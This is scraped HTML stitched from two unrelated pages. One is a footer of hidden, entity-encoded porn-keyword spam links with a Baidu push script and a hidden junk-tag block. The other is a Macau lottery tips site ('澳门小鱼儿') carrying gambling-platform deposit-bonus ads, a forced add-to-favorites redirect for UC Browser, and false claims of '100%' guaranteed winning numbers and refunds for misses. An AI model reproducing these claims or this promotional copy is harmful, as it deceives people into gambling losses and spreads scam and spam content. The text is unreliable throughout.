<a href="http://www.vchelife.com">&#20122;&#27954;&#25104;&#20154;&#40644;&#33394;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#38889;&#25104;&#20154;&#39640;&#28165;&#22312;&#32447;&#25773;&#25918;&#44;&#22825;&#22825;&#24178;&#20154;&#20154;&#24178;&#44;&#26085;&#38889;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;</a>
<a href="http://m.dd-mp.com">&#119;&#119;&#119;&#46;&#55;&#56;&#97;&#118;&#44;&#56;&#48;&#48;&#97;&#118;&#31119;&#21033;&#35270;&#39057;&#23548;&#33322;&#44;&#22269;&#20135;&#57;&#49;&#21333;&#30007;&#51;&#112;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#27611;&#29255;&#97;&#32447;&#35266;&#30475;</a>
<a href="http://m.rep-jane.com">&#22825;&#22825;&#29245;&#22825;&#22825;&#29245;&#44;&#25163;&#26426;&#22312;&#32447;&#20122;&#27954;&#44;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#27611;&#29255;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#44;&#26085;&#26412;&#35270;&#39057;&#20037;&#20037;</a>
<a href="http://m.cehirfd.com">&#20813;&#36153;&#35266;&#30475;&#40644;&#33394;&#32593;&#44;&#27431;&#32654;&#19981;&#21345;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#44;&#57;&#49;&#32593;&#31449;&#20813;&#36153;&#30475;&#44;&#57;&#49;&#35270;&#39057;&#20037;&#20037;&#20037;&#20037;</a>
<a href="http://m.zijianba.com">&#57;&#57;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#20122;&#27954;&#26085;&#26412;&#27431;&#32654;&#20135;&#32508;&#21512;&#22312;&#32447;&#44;&#40644;&#33394;&#23567;&#35270;&#39057;&#20813;&#36153;&#30475;&#44;&#31119;&#21033;&#22312;&#32447;&#19981;&#21345;</a>
<a href="http://www.madnetex.com">&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#28909;&#20037;&#20037;&#50;&#48;&#50;&#50;&#44;&#28608;&#24773;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#44;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#32508;&#21512;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#57;&#57;&#23567;&#35828;</a>
<a href="http://m.mycomputersafe.com">&#23159;&#23159;&#20845;&#26376;&#32508;&#21512;&#32593;&#44;&#22269;&#20135;&#20813;&#36153;&#39640;&#28165;&#44;&#26085;&#38889;&#22825;&#22530;&#22312;&#32447;&#35266;&#30475;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;</a>
<a href="http://www.chihamo.com">&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#35270;&#39057;&#44;&#20037;&#33609;&#30005;&#24433;&#22825;&#22530;&#44;&#26085;&#38889;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#42;&#42;&#19968;&#32423;&#19968;&#32423;&#29305;&#40644;&#39640;&#28165;&#27611;&#29255;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="e4iio" class="pl_css_ganrao" style="display: none;"><input id="e4iio"></input><dl id="e4iio"></dl><pre id="e4iio"></pre><strong id="e4iio"></strong><em id="e4iio"></em><abbr id="e4iio"></abbr><s id="e4iio"></s><dfn id="e4iio"></dfn><fieldset id="e4iio"><delect id="e4iio"><delect id="e4iio"></delect></delect></fieldset><dl id="e4iio"><strike id="e4iio"><samp id="e4iio"></samp></strike></dl><samp id="e4iio"><tr id="e4iio"><noframes id="e4iio"></noframes></tr></samp><bdo id="e4iio"></bdo><blockquote id="e4iio"></blockquote><tfoot id="e4iio"></tfoot><li id="e4iio"><table id="e4iio"><object id="e4iio"></object></table></li><strike id="e4iio"><rt id="e4iio"><kbd id="e4iio"></kbd></rt></strike><small id="e4iio"><blockquote id="e4iio"><dl id="e4iio"></dl></blockquote></small><center id="e4iio"><th id="e4iio"><li id="e4iio"></li></th></center><center id="e4iio"></center><strong id="e4iio"><strong id="e4iio"><dfn id="e4iio"></dfn></strong></strong><th id="e4iio"></th><abbr id="e4iio"></abbr><th id="e4iio"><td id="e4iio"><samp id="e4iio"></samp></td></th><center id="e4iio"><tr id="e4iio"><sup id="e4iio"></sup></tr></center><small id="e4iio"></small><tfoot id="e4iio"></tfoot><del id="e4iio"></del><dfn id="e4iio"><bdo id="e4iio"><pre id="e4iio"></pre></bdo></dfn><nav id="e4iio"></nav><object id="e4iio"><menu id="e4iio"><center id="e4iio"></center></menu></object><li id="e4iio"></li><th id="e4iio"></th><em id="e4iio"><strike id="e4iio"><noscript id="e4iio"></noscript></strike></em><small id="e4iio"></small><tfoot id="e4iio"><del id="e4iio"><fieldset id="e4iio"></fieldset></del></tfoot><optgroup id="e4iio"></optgroup><strike id="e4iio"><em id="e4iio"><td id="e4iio"></td></em></strike><code id="e4iio"><wbr id="e4iio"><sup id="e4iio"></sup></wbr></code><rt id="e4iio"></rt><wbr id="e4iio"></wbr><dd id="e4iio"><delect id="e4iio"><small id="e4iio"></small></delect></dd><samp id="e4iio"></samp><button id="e4iio"></button><xmp id="e4iio"></xmp><del id="e4iio"></del><table id="e4iio"><noscript id="e4iio"><wbr id="e4iio"></wbr></noscript></table><object id="e4iio"></object><del id="e4iio"></del><em id="e4iio"><abbr id="e4iio"><dd id="e4iio"></dd></abbr></em><abbr id="e4iio"></abbr><delect id="e4iio"></delect><pre id="e4iio"></pre><tr id="e4iio"><s id="e4iio"><fieldset id="e4iio"></fieldset></s></tr><del id="e4iio"><del id="e4iio"><menu id="e4iio"></menu></del></del><blockquote id="e4iio"></blockquote><pre id="e4iio"><acronym id="e4iio"><small id="e4iio"></small></acronym></pre><object id="e4iio"></object><pre id="e4iio"></pre><kbd id="e4iio"><small id="e4iio"><menu id="e4iio"></menu></small></kbd><blockquote id="e4iio"></blockquote><th id="e4iio"></th><source id="e4iio"><th id="e4iio"><kbd id="e4iio"></kbd></th></source><bdo id="e4iio"><tr id="e4iio"><td id="e4iio"></td></tr></bdo><dd id="e4iio"></dd><em id="e4iio"><th id="e4iio"><sup id="e4iio"></sup></th></em><noframes id="e4iio"></noframes><blockquote id="e4iio"><noscript id="e4iio"><strike id="e4iio"></strike></noscript></blockquote><pre id="e4iio"><tr id="e4iio"><li id="e4iio"></li></tr></pre><em id="e4iio"><tr id="e4iio"><s id="e4iio"></s></tr></em><blockquote id="e4iio"></blockquote><tr id="e4iio"><strong id="e4iio"><fieldset id="e4iio"></fieldset></strong></tr><optgroup id="e4iio"></optgroup><pre id="e4iio"></pre><source id="e4iio"></source><pre id="e4iio"></pre><dfn id="e4iio"><abbr id="e4iio"><tr id="e4iio"></tr></abbr></dfn><li id="e4iio"></li><table id="e4iio"></table><em id="e4iio"><sup id="e4iio"><strong id="e4iio"></strong></sup></em><bdo id="e4iio"><object id="e4iio"><tr id="e4iio"></tr></object></bdo><table id="e4iio"></table><blockquote id="e4iio"></blockquote><pre id="e4iio"></pre><abbr id="e4iio"><code id="e4iio"><wbr id="e4iio"></wbr></code></abbr><optgroup id="e4iio"></optgroup><wbr id="e4iio"></wbr><tbody id="e4iio"><nav id="e4iio"><tfoot id="e4iio"></tfoot></nav></tbody><noscript id="e4iio"></noscript><strong id="e4iio"></strong><dd id="e4iio"><dd id="e4iio"><abbr id="e4iio"></abbr></dd></dd><dfn id="e4iio"></dfn><tr id="e4iio"></tr><tbody id="e4iio"><object id="e4iio"><fieldset id="e4iio"></fieldset></object></tbody><table id="e4iio"></table><dd id="e4iio"></dd><blockquote id="e4iio"><tr id="e4iio"><tbody id="e4iio"></tbody></tr></blockquote><tbody id="e4iio"></tbody><object id="e4iio"></object><delect id="e4iio"><optgroup id="e4iio"><small id="e4iio"></small></optgroup></delect><acronym id="e4iio"><strike id="e4iio"><code id="e4iio"></code></strike></acronym><dl id="e4iio"><dl id="e4iio"><sup id="e4iio"></sup></dl></dl><s id="e4iio"><delect id="e4iio"><delect id="e4iio"></delect></delect></s><abbr id="e4iio"></abbr><table id="e4iio"><dd id="e4iio"><wbr id="e4iio"></wbr></dd></table><tr id="e4iio"><tfoot id="e4iio"><option id="e4iio"></option></tfoot></tr><kbd id="e4iio"><delect id="e4iio"><small id="e4iio"></small></delect></kbd><noscript id="e4iio"></noscript><wbr id="e4iio"></wbr><sup id="e4iio"></sup><menu id="e4iio"><tr id="e4iio"><wbr id="e4iio"></wbr></tr></menu><acronym id="e4iio"></acronym><menu id="e4iio"></menu><th id="e4iio"></th><tbody id="e4iio"></tbody><tbody id="e4iio"></tbody><em id="e4iio"></em><ul id="e4iio"></ul><wbr id="e4iio"></wbr><noscript id="e4iio"><dl id="e4iio"><th id="e4iio"></th></dl></noscript><samp id="e4iio"><abbr id="e4iio"><noframes id="e4iio"></noframes></abbr></samp><tfoot id="e4iio"></tfoot><abbr id="e4iio"><fieldset id="e4iio"><source id="e4iio"></source></fieldset></abbr><cite id="e4iio"></cite><tbody id="e4iio"></tbody><center id="e4iio"></center><menu id="e4iio"></menu><abbr id="e4iio"><abbr id="e4iio"><wbr id="e4iio"></wbr></abbr></abbr><abbr id="e4iio"></abbr><small id="e4iio"></small><bdo id="e4iio"></bdo><fieldset id="e4iio"></fieldset><code id="e4iio"><th id="e4iio"><tfoot id="e4iio"></tfoot></th></code><strike id="e4iio"><fieldset id="e4iio"><pre id="e4iio"></pre></fieldset></strike><kbd id="e4iio"><input id="e4iio"><strong id="e4iio"></strong></input></kbd><input id="e4iio"></input><noscript id="e4iio"><dl id="e4iio"><wbr id="e4iio"></wbr></dl></noscript><tbody id="e4iio"></tbody><tr id="e4iio"></tr><button id="e4iio"></button><strong id="e4iio"></strong><em id="e4iio"></em><small id="e4iio"></small><del id="e4iio"><input id="e4iio"><input id="e4iio"></input></input></del><li id="e4iio"></li><td id="e4iio"></td><strong id="e4iio"></strong><samp id="e4iio"></samp><menu id="e4iio"><tfoot id="e4iio"><delect id="e4iio"></delect></tfoot></menu><tr id="e4iio"><ul id="e4iio"><menu id="e4iio"></menu></ul></tr><noframes id="e4iio"></noframes></div>
</html>

--- FILE ---
content_type: text/html
request_url: https://a01910n.ak40wjwr25.cyou/
body_size: 23283
content:





<!DOCTYPE html>
<html lang="zh-CN" translate="no">

<head>



<!--统计2025/03/29-->

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f420ccde8236e97f420862bb5a5f1cf5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 




<meta name="google" content="notranslate">
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">


<script>
var jy={siteid:"772349",type:"am5",groupid:"b",o:46}
</script>
<script src="https://otc.edgozy.com/com.js?v=2.0.1"></script>


<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
<meta name="applicable-device" content="mobile">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta content="telephone=no" name="format-detection">
<meta name="format-detection" content="telephone=no" />

<link rel="icon" href="https://vhimg1.edgozy.com/772349/icon1.png" type="image/x-icon">
<title>澳门小鱼儿|600图库|八百图库|开奖最快|澳门今晚必中一肖一码|2026年澳门正版资料大全|管家婆三肖三期必出一期快开奖直播</title>
<meta name="keywords" content="澳门小鱼儿|600图库|八百图库|-MBA智库百科-百度文库|澳门6合开奖结果+开奖结果|澳门六合彩|澳门历史开奖记录完整版|澳门免费资料澳门挂牌|最准一肖一码100%|澳门小鱼儿" />
<meta name="description" content="澳门小鱼儿|600图库|八百图库|马会传真-澳门|澳门六开天天彩内部资料|澳门小鱼儿永久免费资料|全年开奖记录|全年彩图|澳门一肖一码一必中一肖"/>



<script src="https://otc.edgozy.com/assets/layer.min.js"></script>
<script src="https://otc.edgozy.com/assets/qqface.js"></script>
<script src="https://otc.edgozy.com/assets/common_d50.js"></script>
<link href="https://otc.edgozy.com/assets/common.css" rel="stylesheet" type="text/css">

<link href="https://vhimg1.edgozy.com/772349/images/style.css?12" rel="stylesheet" type="text/css">

<script>
var mytoken = getCookie('isfavorite');
if (mytoken == undefined) {
    if (navigator.userAgent.indexOf('UCBrowser') > -1) {
        addCookie('isfavorite', "is", 0);
        window.location.href = "ext:add_favorite";
    }
}
</script>
<script src="https://otc.edgozy.com/assets/jquery.cookie.js"></script>
    

   
<style>
html{background:url('https://vhimg1.edgozy.com/772349/hinhnen772349.jpg')
    top center no-repeat #c4d5ff;
	background-size: 100% 100% !important;
	background-attachment: fixed;
}
.nen
     {
     background-position:center center;
     background-repeat:no-repeat;
     background-origin:padding-box;
     background-size:100% 40px;
     text-shadow: -1px 0 #fbfbfb, 0 1px #fff, 1px 0 #ffffff, 0 -1px #ff0;
     background-image:url(https://vhimg1.edgozy.com/772349/tieude772349.jpg); 
    text-align:center;
    font-weight:700;
    line-height:37px;
    font-size:17pt;
    color: #d32;
}
@media screen and (max-width:800px){.nen {font-size: 14pt;}}


@media screen and (min-width: 826px) { 
    .cgi-body {
        padding: 0px 13px;
        background-image: url('https://vhimg1.edgozy.com/772349/bg1.jpg');
        background-size: 100%;
    }
}
.white-box{padding:0}
</style>
<style>
*{margin: 0;padding: 0;}
ul,li{list-style: none;}
table td{line-height:25px;}
</style>

<style>
.gsb2 {}
.gsb2 ul {}
.gsb2 li { 
    border-bottom: solid 1px #ddd;
    list-style: none;
    text-align: left;
    font-weight: 700;
    font-family: 微软雅黑;
    color: white;
}
.gsb2 li a { padding: 0.5em 0; display: block; overflow: hidden;text-decoration:none; white-space: nowrap; text-overflow: ellipsis;}
.gsb2 li img { margin-right: 3px;}
p {
    margin: 0px 0
}

</style>

<style>

.content_right{width: 100%;
	text-align: center;
	border:solid 1px #ddd;
	border-collapse: collapse;
}
    

.content_right tr td:nth-child(1){width:21%}
.content_right tr td:nth-child(3){width:21%}
.content_right tr td:nth-child(1),
.content_right tr td:nth-child(3) {
    text-align: center;
    font-size: 12.5pt;
    font-family: Arial;
    border: 1px solid #ddd;
    color: white;
    background-color:darkslategray;
}
.content_right tr td:nth-child(2){line-height:30px;font-size:12pt;border:solid 1px #ddd;font-family:Arial;color:#000;}

</style>
<style>
.jrtzao{ cursor: pointer; padding: 10px 0; border: solid 12px #ff0000; background: #fff; font-family: '微软雅黑';font-size: 13pt; text-align: center; color: #000;font-weight: 700;text-align: center;}
.jrtzao .jrtzao-tit { font-size: 19pt; color: #22ac38;}
.jrtzao .jrtzao-box { padding: 5px 0 8px 0; font-weight: normal;}
.jrtzao .jrtzao-box font { color: #f00;  font-weight: bold;}
.jrtzao .jrtzao-btn { display: inline-block; margin: 0 auto; color: #fff; padding: 5px 20px; border-radius: 5px; background: #2a2a2b;}
.jrtzao:hover .jrtzao-btn { background: #f00;}
</style>
<style>
.nav2 { width: 100%; max-width: 800px; margin: 0 auto; box-sizing: border-box; padding: 2px; font-size: 13px; background: #fff;}
.nav2 ul { padding: 2px 0; display: flex; justify-content: space-between;}
.nav2 ul li { width: 100%; box-sizing: border-box; padding: 0 2px;}
.nav2 ul li a { display: block; padding: 3px 0; text-align: center; color: #fff; border-radius: 50px; background: #0a5cda;}
.nav2 ul li a:hover { background: #da183b;}
#nav2[data-fixed="fixed"]{ box-shadow: 0 5px 10px rgba(0,0,0,.05); position: fixed; top:0; left: 0; right: 0; z-index: 9; margin: auto;}
.nav-img { text-align: center; background: #000;}
.nav-img img { width: auto; height: 50px;}
@media screen and (min-width:794px) {
.nav2 { padding: 4px; font-size: 16px;}
.nav2 ul { padding: 4px 0;}
.nav2 ul li { padding: 0 4px;}
.nav2 ul li a { padding: 5px 0; cursor: pointer;}
}
</style>
<style>
.gai236363{ background: #fff; font-family: '微软雅黑';font-size: 13pt; color: #000;font-weight: 700;text-align: center;}	
.gai236363 table { border-collapse: collapse;}	
.gai236363 table tr {}	
.gai236363 table td { height: 34px; border: solid 1px #ccc;}
.gai236363 table td img { vertical-align: middle;}
.gai236363 .td1 { min-width: 70px; color: #fff; font-size: 17pt; background: #15bc83;}
.gai236363 .td2 { background: #ff0;}
.gai236363 .td3 { font-size: 15pt;}
.gai236363 .td3 font { font-size: 19pt;}
</style>
<style>
a{color:#292a20;}
strong
.amsites {border: 0px solid #d3d3d3;height: 40px;line-height: 0;}
.amsites .btwcf{background-color: White;font-family:微软雅黑;text-align:center;font-size: 16pt;color:#c00;font-weight:600;text-align:center;height: 40px;line-height: 40px;}
.amsites ul{margin: 0;padding: 0;}
.amsites li{text-align: center;list-style: none;width:100%;border-top: 0px solid #ffffff;padding:0;margin:0;font-family: '微软雅黑';font-size:18px}
.amsites li a{text-decoration: none;line-height:36px;color:#FF0000}
.amsites ul.t{background-color: #FF0000;}
.amsites ul.t li a{color:#FFFF00}
.amsites ul.t li img{vertical-align: middle;width: 20px;display: inline;}
.amsites 
.colors{text-align:left;color:#FFFFFF;height: 40px;line-height: 2;font-weight: 500;font-size: 20pt;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #fff, 0 3px #000;}
</style>
	<style>

.ampg{
	text-align: center;
	color: #000000;
	font-weight: bold;
	line-height: 30px;
	white-space: nowrap;
	width: 100%;
	text-shadow: 0px 0 #ffffff, 0 1px #ffffff, 1px 0 #ffffff, 0 1px #ffffff
}
.ampg p:last-child{
	font-size: 12px;
	font-weight: 600;
	color: #2D9C5B;
	line-height: 25pt;
    text-shadow: 0px 0 #ffffff, 0 1px #fff0ab, 1px 0 #fffae9, 0 1px #cfc98e;
}
}
</style>
<style>
  .tie1 {
  background-image: url(https://vhimg1.edgozy.com/772349/nentiezi772349.jpg);
  background-position: bottom right, top right;
  background-repeat: no-repeat, no-repeat;
  background-size: 100% 100%;
  }
.tie2 {
  background-image: url(https://vhimg1.edgozy.com/772349/nentiezi772349.jpg);
  background-position: top right;
  background-repeat: no-repeat;
  background-size: 100% 100%, 100% 100%;
  }
</style>

<style>
.tzBtn img,#pop_bg{display:none}
#btns {animation: scale 4s linear infinite;-webkit-animation: scale 1s infinite;position: relative;border: none;width: aotopx;height: 25px;
line-height: 25px;border-radius: 13px;text-align: center;/*background-image: linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);*/background: #ff0202;
box-sizing: #4292ef;overflow: hidden;font-size: 16px;font-weight: bold;color: yellow;margin-top: 2px;
}

@-webkit-keyframes c_location_rotate{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}@keyframes scale{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}
</style>

<style>.cgi-foot-links ul li a span{height: 39px!important;}</style>



<style>
.loc1{background:#4e00cc00;line-height: 25px; font-size: 14px; box-shadow:0px 0px 10px 4px #cc00a9; border-radius:8px;background-color: #FFFF00;}
</style>


<style>
#btns1 {
    animation: scale 4s linear infinite;
    -webkit-animation: scale 4s infinite;
    position: relative;
    border: none;
    width: auto;
    height: 26px;
    line-height: 26px;
    border-radius: 10px;
    text-align: center;
    /*background-image: linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);*/
    background: red;
    box-sizing: border-box;
    overflow: hidden;
    font-size: 15px;
    font-weight: bold;
    color: yellow;
    margin-top: 2px;

div.box {
    margin: 0 0px 0px;

}
</style>

<script src="./config.js"></script>
</head>





<body>	



<!--四九图库文字推广start-->
<body class="cgi-body">

<!--四九图库文字推广start-->



<!--ảnhlogo-->
<div id="tm" style="width: 100%; height: 0px"></div>
<!---<img class="lazyload" loading="lazy" data-original="/blob/2025/0121/50b4c665d5b1e7b67879e225cb61d45a" width="100%" border="0" /></div><!---->
<img src="https://vhimg1.edgozy.com/772349/13datu-772349.jpg" width="100%"/></div><!---->
<!--ảnhlogo-->


<!--导航-->
<div class="box pad" style="margin:0px;">
<div id="nav2" class="nav2">
	<ul>
    	<li><a href="#一肖一码">一肖一码</a></li>
    	<li><a href="#24码中特">24码中特</a></li>
    	<li><a href="#高手榜区">高手榜区</a></li>
    	<li><a href="#玄机资料">玄机资料</a></li>
    	<li><a href="#站长推荐">两波中特</a></li>
 </ul>
</div>


<script>
    var obj = document.getElementById("nav2");
    var ot = obj.offsetTop;
    document.onscroll = function () {
        var st = document.body.scrollTop || document.documentElement.scrollTop;
        obj.setAttribute("data-fixed",st >= ot?"fixed":"")}
</script>



    
<style>.m-notice {
        font-family: 'Microsoft YaHei', Arial, Helvetica, sans-serif;
        color: #000;
        font-size: 14pt;
        text-align: center;
        font-weight: bold;
        background-image: linear-gradient(to right, #9fe8e8, #b1e8e8, #b5e8e8, #bcf1f1, #ccf3f3, #a7dada, #9fe8e8);
        border-radius: 5px;
        padding:0 5px 0 32px;
        color:red;
        position: relative;
        line-height: 22px;
    }
    .m-notice::before{
        content: "";
        width:22px;
        height: 22px;
        background-image: url('https://vhimg1.edgozy.com/assets/img/sound-red.svg');
        background-repeat: no-repeat;
        background-position: center;
        position: absolute;
        top:1.5px;
        left:1.5px
    }
    </style>
  
<script>document.writeln("<a href='"+pt.link+"' target='_blank'><div style='background-color: #FFFF00;line-height: 35px;font-weight:500;font-size: 18px;text-align: center;color:#FFFF00'> <font color='#FF0000'>{"+pt.name+"}首存100元送100元+新人四重豪礼</font></div></a>")</script>
    
<div class="m-notice"><script>document.writeln('<marquee><span>【'+pt.name+'】官宣：在'+pt.domain+'注册成为会员即可天天红包雨。【'+pt.name+'】由澳门小鱼儿论坛全程担保，玩家百分百放心。六合彩特码58倍、赛车9.99倍。买彩票，就选'+pt.name+'，您身边做的信誉平台，相信品牌的力量!</span>')</script></marquee></div>



</div>


<!--开奖插件  开始-->
<script type="text/javascript" src="https://otc.edgozy.com/assets/header.js?v=11"></script>
<!--开奖插件 结束-->



<!--20lienket-->

<style>
*{margin:0;padding:0;}
a {text-decoration: none;}
img{vertical-align: middle}
table{width:100%;border-collapse: collapse;border:1px solid #E5E5E5}
.cot1{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background: linear-gradient(to right, #cdcdcd, #e0f7ff, #f3ff65);color:#f00;font-weight:700;border-radius: 6px;line-height: 30px;}
.cot2{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background: linear-gradient(to right, #cdcdcd, #e0f7ff, #f3ff65);color:#f00;font-weight:700;border-radius: 6px;line-height: 30px;}
.cot3{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background: linear-gradient(to right, #cdcdcd, #e0f7ff, #f3ff65);color:#f00;font-weight:700;border-radius: 6px;line-height: 30px;}
.cot4{width:25%;border-collapse: collapse;border:1px solid #E5E5E5;text-align:center;background: linear-gradient(to right, #cdcdcd, #e0f7ff, #f3ff65);color:#f00;font-weight:700;border-radius: 6px;line-height: 30px;}
</style>


<table class="union1" style="text-align: center;border:2px solid red;border-radius: 5px;color: red;width: 100%;margin:0;background:#fff">
<tbody>
<tr><th colspan="4" style="width: 100%;text-align: center; background-image: linear-gradient(to left, #bc00ff, #00dcff);box-shadow:  0 2px 1px  #800080;line-height:30px; font-weight: bold;font-size: 21px;color: #FFFF00;"></th></tr>

<!--20lienket-->

<script>load_link1();</script>

<!--20lienket-->



<!--图片-->

<table style="border-collapse:collapse" border="1" width="100%">
<tr><td style="border:1px solid #000;text-align:center;font-size:18pt;line-height:25px" bgcolor="#ff0000">
<b><font class="test" color="#ffff00" size="4" face="微软雅黑">记住本站域名111714.com 或 992532.com</font></b></td>
</tr></div>




<!--开始--> 
<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen">
	澳门小鱼儿-精准单双-111714.com</td></tr>             
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000;font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">



<!--话术旧1次-->
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu4 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #ffffff;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu4 {
    animation:.5s infinite effectScale
}
.buxiang4 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  

table.hs4 td:nth-child(odd) {
width: 48%;} 
@media screen and (max-width:600px){
table.hs4 td:nth-child(odd) {
width: 41%;
}
}  
</style>

<!--
<table style="background-color: #e8ecde;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#000080'>你是不是也一直在看，却从来没点过？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#008080'>别人领资料、领红包、提现都完成了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#808000'>你还在犹豫，“怕被骗、怕不中”</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>❗️怕没用，点一下试一下，不中还有包赔！</font></a>")</script>
</td></tr>
</table>

<table class="hs4" style="background-color: #e8ecde;width: 100%;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang4'>看过就走</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FF6D00;display:inline-block;border-radius:8px'><button class='lingqu4'>上车领资料+红包</button></a>")</script></font></td></tr>
</table>

<!---->
 

<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000;font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">


<!--<tr><td>304期:<font color="#008B00">精准单双🍒</span></font><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='border-radius:13px'><button id='btns'>【领取!】</button></span></a>🍒开:<span style='background-color: #FFFF00'>發00准</span></font>")</script></td></tr><!--a-->



<tr>
	<td>021期:<font color="#008000">精准单双</font>🍒<font color="#FF0000">【更新】</font>🍒开:<span style="background-color: #FFFF00">發00准</span></td>
</tr>


<tr>
	<td>020期:<font color="#008000">精准单双</font>🍒<font color="#FF0000">【更新】</font>🍒开:<span style="background-color: #FFFF00">發00准</span></td>
</tr>


<tr>
	<td>019期:<font color="#008000">精准单双</font>🍒<font color="#FF0000">【双双】</font>🍒开:<span style="background-color: #FFFF00">發00准</span></td>
</tr>









<!---->



<!---->



<!---->



<!--a-->



<!--a-->



<!--a-->




<tr><td span style="background-color: #808080;font-weight: 500">
<font color="#FFFF00">买什么？高手来告诉你！（111714.com）！</font></td></tr>




</table></div> 





<!--guanggao-->
<!--开始--> 
<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen">
	澳门小鱼儿-广告赞助商-111714.com</td></tr>             
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000;font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">


<style>
.ymgg{ background: #ff0; font-family: '微软雅黑';font-size: 13pt; color: #00f;font-weight: 700;line-height:1.2;text-align: center;}	
</style>

<div class="ymgg">
<table width="100%" border="1" class="ashan1" style="background: url(https://vhimg1.edgozy.com/772349/anhcamattrang1.jpg) center no-repeat; background-size: 100% 100%;">
<!---->


<!--guanggao1-->

<script>load_link2();</script>

<!--guanggao1-->



<!--开始--> 
<table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr><td class="nen">
	澳门小鱼儿-平特一肖-111714.com</td></tr>             
<table border="1" width="100%" cellspacing="1" style="border-collapse: collapse;text-align:center;color:#000000;font-family:微软雅黑;font-weight:700;font-size:13pt" bordercolor="#CCCCCC" bgcolor="#FFFFFF">



<!--话术旧1次--><!--
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu2 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #FFFFFF;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu2 {
    animation:.5s infinite effectScale
}
.buxiang2 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  
</style>

<table style="background-color: #ecdee875;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
